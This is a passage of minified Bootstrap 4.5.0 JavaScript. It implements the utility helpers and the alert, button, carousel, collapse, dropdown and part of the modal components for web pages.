n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var n=e(t).css("transition-duration"),i=e(t).css("transition-delay"),o=parseFloat(n),s=parseFloat(i);return o||s?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){e(t).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],s=e[i],r=s&&c.isElement(s)?"element":null===(a=s)||"undefined"==typeof a?""+a:{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(r))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+r+'" but expected type "'+o+'".')}var a},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){var e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c.findShadowRoot(t.parentNode):null},jQueryDetection:function(){if("undefined"==typeof e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};c.jQueryDetection(),e.fn.emulateTransitionEnd=l,e.event.special[c.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var h="alert",u=e.fn[h],d=function(){function t(t){this._element=t}var n=t.prototype;return n.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},n.dispose=function(){e.removeData(this._element,"bs.alert"),this._element=null},n._getRootElement=function(t){var n=c.getSelectorFromElement(t),i=!1;return n&&(i=document.querySelector(n)),i||(i=e(t).closest(".alert")[0]),i},n._triggerCloseEvent=function(t){var n=e.Event("close.bs.alert");return e(t).trigger(n),n},n._removeElement=function(t){var n=this;if(e(t).removeClass("show"),e(t).hasClass("fade")){var i=c.getTransitionDurationFromElement(t);e(t).one(c.TRANSITION_END,(function(e){return n._destroyElement(t,e)})).emulateTransitionEnd(i)}else this._destroyElement(t)},n._destroyElement=function(t){e(t).detach().trigger("closed.bs.alert").remove()},t._jQueryInterface=function(n){return this.each((function(){var i=e(this),o=i.data("bs.alert");o||(o=new t(this),i.data("bs.alert",o)),"close"===n&&o[n](this)}))},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),t}();e(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',d._handleDismiss(new d)),e.fn[h]=d._jQueryInterface,e.fn[h].Constructor=d,e.fn[h].noConflict=function(){return e.fn[h]=u,d._jQueryInterface};var f=e.fn.button,g=function(){function t(t){this._element=t}var n=t.prototype;return n.toggle=function(){var t=!0,n=!0,i=e(this._element).closest('[data-toggle="buttons"]')[0];if(i){var o=this._element.querySelector('input:not([type="hidden"])');if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains("active"))t=!1;else{var s=i.querySelector(".active");s&&e(s).removeClass("active")}t&&("checkbox"!==o.type&&"radio"!==o.type||(o.checked=!this._element.classList.contains("active")),e(o).trigger("change")),o.focus(),n=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),t&&e(this._element).toggleClass("active"))},n.dispose=function(){e.removeData(this._element,"bs.button"),this._element=null},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data("bs.button");i||(i=new t(this),e(this).data("bs.button",i)),"toggle"===n&&i[n]()}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),t}();e(document).on("click.bs.button.data-api",'[data-toggle^="button"]',(function(t){var n=t.target,i=n;if(e(n).hasClass("btn")||(n=e(n).closest(".btn")[0]),!n||n.hasAttribute("disabled")||n.classList.contains("disabled"))t.preventDefault();else{var o=n.querySelector('input:not([type="hidden"])');if(o&&(o.hasAttribute("disabled")||o.classList.contains("disabled")))return void t.preventDefault();"LABEL"===i.tagName&&o&&"checkbox"===o.type&&t.preventDefault(),g._jQueryInterface.call(e(n),"toggle")}})).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',(function(t){var n=e(t.target).closest(".btn")[0];e(n).toggleClass("focus",/^focus(in)?$/.test(t.type))})),e(window).on("load.bs.button.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),e=0,n=t.length;e<n;e++){var i=t[e],o=i.querySelector('input:not([type="hidden"])');o.checked||o.hasAttribute("checked")?i.classList.add("active"):i.classList.remove("active")}for(var s=0,r=(t=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;s<r;s++){var a=t[s];"true"===a.getAttribute("aria-pressed")?a.classList.add("active"):a.classList.remove("active")}})),e.fn.button=g._jQueryInterface,e.fn.button.Constructor=g,e.fn.button.noConflict=function(){return e.fn.button=f,g._jQueryInterface};var m="carousel",p=".bs.carousel",_=e.fn[m],v={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},b={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},y={TOUCH:"touch",PEN:"pen"},E=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var n=t.prototype;return n.next=function(){this._isSliding||this._slide("next")},n.nextWhenVisible=function(){!document.hidden&&e(this._element).is(":visible")&&"hidden"!==e(this._element).css("visibility")&&this.next()},n.prev=function(){this._isSliding||this._slide("prev")},n.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},n.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(t){var n=this;this._activeElement=this._element.querySelector(".active.carousel-item");var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)e(this._element).one("slid.bs.carousel",(function(){return n.to(t)}));else{if(i===t)return this.pause(),void this.cycle();var o=t>i?"next":"prev";this._slide(o,this._items[t])}},n.dispose=function(){e(this._element).off(p),e.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},n._getConfig=function(t){return t=a(a({},v),t),c.typeCheckConfig(m,t,b),t},n._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&this.prev(),e<0&&this.next()}},n._addEventListeners=function(){var t=this;this._config.keyboard&&e(this._element).on("keydown.bs.carousel",(function(e){return t._keydown(e)})),"hover"===this._config.pause&&e(this._element).on("mouseenter.bs.carousel",(function(e){return t.pause(e)})).on("mouseleave.bs.carousel",(function(e){return t.cycle(e)})),this._config.touch&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var n=function(e){t._pointerEvent&&y[e.originalEvent.pointerType.toUpperCase()]?t.touchStartX=e.originalEvent.clientX:t._pointerEvent||(t.touchStartX=e.originalEvent.touches[0].clientX)},i=function(e){t._pointerEvent&&y[e.originalEvent.pointerType.toUpperCase()]&&(t.touchDeltaX=e.originalEvent.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout((function(e){return t.cycle(e)}),500+t._config.interval))};e(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(function(t){return t.preventDefault()})),this._pointerEvent?(e(this._element).on("pointerdown.bs.carousel",(function(t){return n(t)})),e(this._element).on("pointerup.bs.carousel",(function(t){return i(t)})),this._element.classList.add("pointer-event")):(e(this._element).on("touchstart.bs.carousel",(function(t){return n(t)})),e(this._element).on("touchmove.bs.carousel",(function(e){return function(e){e.originalEvent.touches&&e.originalEvent.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.originalEvent.touches[0].clientX-t.touchStartX}(e)})),e(this._element).on("touchend.bs.carousel",(function(t){return i(t)})))}},n._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},n._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(t)},n._getItemByDirection=function(t,e){var n="next"===t,i="prev"===t,o=this._getItemIndex(e),s=this._items.length-1;if((i&&0===o||n&&o===s)&&!this._config.wrap)return e;var r=(o+("prev"===t?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},n._triggerSlideEvent=function(t,n){var i=this._getItemIndex(t),o=this._getItemIndex(this._element.querySelector(".active.carousel-item")),s=e.Event("slide.bs.carousel",{relatedTarget:t,direction:n,from:o,to:i});return e(this._element).trigger(s),s},n._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));e(n).removeClass("active");var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&e(i).addClass("active")}},n._slide=function(t,n){var i,o,s,r=this,a=this._element.querySelector(".active.carousel-item"),l=this._getItemIndex(a),h=n||a&&this._getItemByDirection(t,a),u=this._getItemIndex(h),d=Boolean(this._interval);if("next"===t?(i="carousel-item-left",o="carousel-item-next",s="left"):(i="carousel-item-right",o="carousel-item-prev",s="right"),h&&e(h).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(h,s).isDefaultPrevented()&&a&&h){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(h);var f=e.Event("slid.bs.carousel",{relatedTarget:h,direction:s,from:l,to:u});if(e(this._element).hasClass("slide")){e(h).addClass(o),c.reflow(h),e(a).addClass(i),e(h).addClass(i);var g=parseInt(h.getAttribute("data-interval"),10);g?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=g):this._config.interval=this._config.defaultInterval||this._config.interval;var m=c.getTransitionDurationFromElement(a);e(a).one(c.TRANSITION_END,(function(){e(h).removeClass(i+" "+o).addClass("active"),e(a).removeClass("active "+o+" "+i),r._isSliding=!1,setTimeout((function(){return e(r._element).trigger(f)}),0)})).emulateTransitionEnd(m)}else e(a).removeClass("active"),e(h).addClass("active"),this._isSliding=!1,e(this._element).trigger(f);d&&this.cycle()}},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data("bs.carousel"),o=a(a({},v),e(this).data());"object"==typeof n&&(o=a(a({},o),n));var s="string"==typeof n?n:o.slide;if(i||(i=new t(this,o),e(this).data("bs.carousel",i)),"number"==typeof n)i.to(n);else if("string"==typeof s){if("undefined"==typeof i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else o.interval&&o.ride&&(i.pause(),i.cycle())}))},t._dataApiClickHandler=function(n){var i=c.getSelectorFromElement(this);if(i){var o=e(i)[0];if(o&&e(o).hasClass("carousel")){var s=a(a({},e(o).data()),e(this).data()),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._jQueryInterface.call(e(o),s),r&&e(o).data("bs.carousel").to(r),n.preventDefault()}}},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return v}}]),t}();e(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",E._dataApiClickHandler),e(window).on("load.bs.carousel.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),n=0,i=t.length;n<i;n++){var o=e(t[n]);E._jQueryInterface.call(o,o.data())}})),e.fn[m]=E._jQueryInterface,e.fn[m].Constructor=E,e.fn[m].noConflict=function(){return e.fn[m]=_,E._jQueryInterface};var w="collapse",T=e.fn[w],C={toggle:!0,parent:""},S={toggle:"boolean",parent:"(string|element)"},D=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),i=0,o=n.length;i<o;i++){var s=n[i],r=c.getSelectorFromElement(s),a=[].slice.call(document.querySelectorAll(r)).filter((function(e){return e===t}));null!==r&&a.length>0&&(this._selector=r,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var n=t.prototype;return n.toggle=function(){e(this._element).hasClass("show")?this.hide():this.show()},n.show=function(){var n,i,o=this;if(!this._isTransitioning&&!e(this._element).hasClass("show")&&(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(t){return"string"==typeof o._config.parent?t.getAttribute("data-parent")===o._config.parent:t.classList.contains("collapse")}))).length&&(n=null),!(n&&(i=e(n).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var s=e.Event("show.bs.collapse");if(e(this._element).trigger(s),!s.isDefaultPrevented()){n&&(t._jQueryInterface.call(e(n).not(this._selector),"hide"),i||e(n).data("bs.collapse",null));var r=this._getDimension();e(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[r]=0,this._triggerArray.length&&e(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var a="scroll"+(r[0].toUpperCase()+r.slice(1)),l=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,(function(){e(o._element).removeClass("collapsing").addClass("collapse show"),o._element.style[r]="",o.setTransitioning(!1),e(o._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(l),this._element.style[r]=this._element[a]+"px"}}},n.hide=function(){var t=this;if(!this._isTransitioning&&e(this._element).hasClass("show")){var n=e.Event("hide.bs.collapse");if(e(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",c.reflow(this._element),e(this._element).addClass("collapsing").removeClass("collapse show");var o=this._triggerArray.length;if(o>0)for(var s=0;s<o;s++){var r=this._triggerArray[s],a=c.getSelectorFromElement(r);if(null!==a)e([].slice.call(document.querySelectorAll(a))).hasClass("show")||e(r).addClass("collapsed").attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[i]="";var l=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,(function(){t.setTransitioning(!1),e(t._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")})).emulateTransitionEnd(l)}}},n.setTransitioning=function(t){this._isTransitioning=t},n.dispose=function(){e.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},n._getConfig=function(t){return(t=a(a({},C),t)).toggle=Boolean(t.toggle),c.typeCheckConfig(w,t,S),t},n._getDimension=function(){return e(this._element).hasClass("width")?"width":"height"},n._getParent=function(){var n,i=this;c.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(n.querySelectorAll(o));return e(s).each((function(e,n){i._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])})),n},n._addAriaAndCollapsedClass=function(t,n){var i=e(t).hasClass("show");n.length&&e(n).toggleClass("collapsed",!i).attr("aria-expanded",i)},t._getTargetFromElement=function(t){var e=c.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(n){return this.each((function(){var i=e(this),o=i.data("bs.collapse"),s=a(a(a({},C),i.data()),"object"==typeof n&&n?n:{});if(!o&&s.toggle&&"string"==typeof n&&/show|hide/.test(n)&&(s.toggle=!1),o||(o=new t(this,s),i.data("bs.collapse",o)),"string"==typeof n){if("undefined"==typeof o[n])throw new TypeError('No method named "'+n+'"');o[n]()}}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return C}}]),t}();e(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',(function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=e(this),i=c.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(i));e(o).each((function(){var t=e(this),i=t.data("bs.collapse")?"toggle":n.data();D._jQueryInterface.call(t,i)}))})),e.fn[w]=D._jQueryInterface,e.fn[w].Constructor=D,e.fn[w].noConflict=function(){return e.fn[w]=T,D._jQueryInterface};var k="dropdown",N=e.fn[k],A=new RegExp("38|40|27"),I={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},O={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},j=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var i=t.prototype;return i.toggle=function(){if(!this._element.disabled&&!e(this._element).hasClass("disabled")){var n=e(this._menu).hasClass("show");t._clearMenus(),n||this.show(!0)}},i.show=function(i){if(void 0===i&&(i=!1),!(this._element.disabled||e(this._element).hasClass("disabled")||e(this._menu).hasClass("show"))){var o={relatedTarget:this._element},s=e.Event("show.bs.dropdown",o),r=t._getParentFromElement(this._element);if(e(r).trigger(s),!s.isDefaultPrevented()){if(!this._inNavbar&&i){if("undefined"==typeof n)throw new TypeError("Bootstrap's dropdowns require Popper.js ()");var a=this._element;"parent"===this._config.reference?a=r:c.isElement(this._config.reference)&&(a=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(a=this._config.reference[0])),"scrollParent"!==this._config.boundary&&e(r).addClass("position-static"),this._popper=new n(a,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===e(r).closest(".navbar-nav").length&&e(document.body).children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass("show"),e(r).toggleClass("show").trigger(e.Event("shown.bs.dropdown",o))}}},i.hide=function(){if(!this._element.disabled&&!e(this._element).hasClass("disabled")&&e(this._menu).hasClass("show")){var n={relatedTarget:this._element},i=e.Event("hide.bs.dropdown",n),o=t._getParentFromElement(this._element);e(o).trigger(i),i.isDefaultPrevented()||(this._popper&&this._popper.destroy(),e(this._menu).toggleClass("show"),e(o).toggleClass("show").trigger(e.Event("hidden.bs.dropdown",n)))}},i.dispose=function(){e.removeData(this._element,"bs.dropdown"),e(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var t=this;e(this._element).on("click.bs.dropdown",(function(e){e.preventDefault(),e.stopPropagation(),t.toggle()}))},i._getConfig=function(t){return t=a(a(a({},this.constructor.Default),e(this._element).data()),t),c.typeCheckConfig(k,t,this.constructor.DefaultType),t},i._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(".dropdown-menu"))}return this._menu},i._getPlacement=function(){var t=e(this._element.parentNode),n="bottom-start";return t.hasClass("dropup")?n=e(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":t.hasClass("dropright")?n="right-start":t.hasClass("dropleft")?n="left-start":e(this._menu).hasClass("dropdown-menu-right")&&(n="bottom-end"),n},i._detectNavbar=function(){return e(this._element).closest(".navbar").length>0},i._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=a(a({},e.offsets),t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},i._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),a(a({},t),this._config.popperConfig)},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data("bs.dropdown");if(i||(i=new t(this,"object"==typeof n?n:null),e(this).data("bs.dropdown",i)),"string"==typeof n){if("undefined"==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},t._clearMenus=function(n){if(!n||3!==n.which&&("keyup"!==n.type||9===n.which))for(var i=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),o=0,s=i.length;o<s;o++){var r=t._getParentFromElement(i[o]),a=e(i[o]).data("bs.dropdown"),l={relatedTarget:i[o]};if(n&&"click"===n.type&&(l.clickEvent=n),a){var c=a._menu;if(e(r).hasClass("show")&&!(n&&("click"===n.type&&/input|textarea/i.test(n.target.tagName)||"keyup"===n.type&&9===n.which)&&e.contains(r,n.target))){var h=e.Event("hide.bs.dropdown",l);e(r).trigger(h),h.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),i[o].setAttribute("aria-expanded","false"),a._popper&&a._popper.destroy(),e(c).removeClass("show"),e(r).removeClass("show").trigger(e.Event("hidden.bs.dropdown",l)))}}}},t._getParentFromElement=function(t){var e,n=c.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},t._dataApiKeydownHandler=function(n){if(!(/input|textarea/i.test(n.target.tagName)?32===n.which||27!==n.which&&(40!==n.which&&38!==n.which||e(n.target).closest(".dropdown-menu").length):!A.test(n.which))&&!this.disabled&&!e(this).hasClass("disabled")){var i=t._getParentFromElement(this),o=e(i).hasClass("show");if(o||27!==n.which){if(n.preventDefault(),n.stopPropagation(),!o||o&&(27===n.which||32===n.which))return 27===n.which&&e(i.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void e(this).trigger("click");var s=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(t){return e(t).is(":visible")}));if(0!==s.length){var r=s.indexOf(n.target);38===n.which&&r>0&&r--,40===n.which&&r<s.length-1&&r++,r<0&&(r=0),s[r].focus()}}}},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return I}},{key:"DefaultType",get:function(){return O}}]),t}();e(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',j._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",j._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",j._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',(function(t){t.preventDefault(),t.stopPropagation(),j._jQueryInterface.call(e(this),"toggle")})).on("click.bs.dropdown.data-api",".dropdown form",(function(t){t.stopPropagation()})),e.fn[k]=j._jQueryInterface,e.fn[k].Constructor=j,e.fn[k].noConflict=function(){return e.fn[k]=N,j._jQueryInterface};var P=e.fn.modal,x={backdrop:!0,keyboard:!0,focus:!0,show:!0},L={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},R=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var n=t.prototype;return n.toggle=function(t){return this._isShown?this.hide():this.show(t)},n.show=function(t){var n=this;if(!this._isShown&&!this._isTransitioning){e(this._element).hasClass("fade")&&(this._isTransitioning=!0);var i=e.Event("show.bs.modal",{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',(function(t){return n.hide(t)})),e(this._dialog).on("mousedown.dismiss.bs.modal",(function(){e(n._element).one("mouseup.dismiss.bs.modal",(function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return n._showElement(t)})))}},n.hide=function(t){var n=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var i=e.Event("hide.bs.modal");if(e(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var o=e(this._element).hasClass("fade");if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off("focusin.bs.modal"),e(this._element).removeClass("show"),e(this._element).off("click.dismiss.bs.modal"),e(this._dialog).off("mousedown.dismiss.bs.modal"),o){var s=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,(function(t){return n._hideModal(t)})).emulateTransitionEnd(s)}else this._hideModal()}}},n.dispose=function(){[window,this._element,this._dialog].forEach((function(t){return e(t).off(".bs.modal")})),e(document).off("focusin.bs.modal"),e.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(t){return t=a(a({},x),t),c.typeCheckConfig("modal",t,L),t},n._triggerBackdropTransition=function(){var t=this;if("static"===this._config.backdrop){var n=e.Event("hidePrevented.bs.modal");if(e(this._element).trigger(n),n.defaultPrevented)return;this._element.classList.add("modal-static");var i=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,(function(){t._element.classList.remove("modal-static")})).emulateTransitionEnd(i),this._element.focus()}else this.hide()},n._showElement=function(t){var n=this,i=e(this._element).hasClass("fade"),o=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),e(this._dialog).hasClass("modal-dialog-scrollable")&&o?o.scrollTop=0:this._element.scrollTop=0,i&&c.reflow(this._element),e(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var s=e.Event("shown.bs.modal",{relatedTarget:t}),r=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,e(n._element).trigger(s)};if(i){var a=c.getTransitionDurationFromElement(this._dialog);e(this._dialog).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},n._enforceFocus=function(){var t=this;e(document).off("focusin.bs.modal").on("focusin.bs.modal",(function(n){document!==n.target&&t._element!==n.target&&0===e(t._element).has(n.target).length&&t._element.focus()}))},n._setEscapeEvent=function(){var t=this;this._isShown?e(this._element).on("keydown.dismiss.bs.modal",(function(e){t._config.keyboard&&27===e.which?(e.preventDefault(),t.hide()):t._config.keyboard||27!==e.which||t._triggerBackdropTransition()})):this._isShown||e(this._element).off("keydown.dismiss.bs.modal")},n._setResizeEvent=function(){var t=this;this._isShown?e(window).on("resize.bs.modal",(function(e){return t.handleUpdate(e)})):e(window).off("resize.bs.modal")},n._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop((function(){e(document.body).removeClass("modal-open"),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger("hidden.bs.modal")}))},n._removeBackdrop=function(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)},n._showBackdrop=function(t){var n=this,i=e(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),e(this._backdrop).appendTo(document.body),e(this._element).on("click.dismiss.bs.modal",(function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&n._triggerBackdropTransition()})),i&&c.reflow(this._backdrop),e(this._backdrop).addClass("show"),!t)return;if(!i)return void t();var o=c.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(c.TRANSITION_END,t).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass("show");var s=function(){n._removeBackdrop(),t&&t()};if(e(this._element).hasClass("fade")){var r=c.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(c.TRANSITION_END,s).emulateTransitionEnd(r)}else s()}else t&&t()},n._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},n._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var 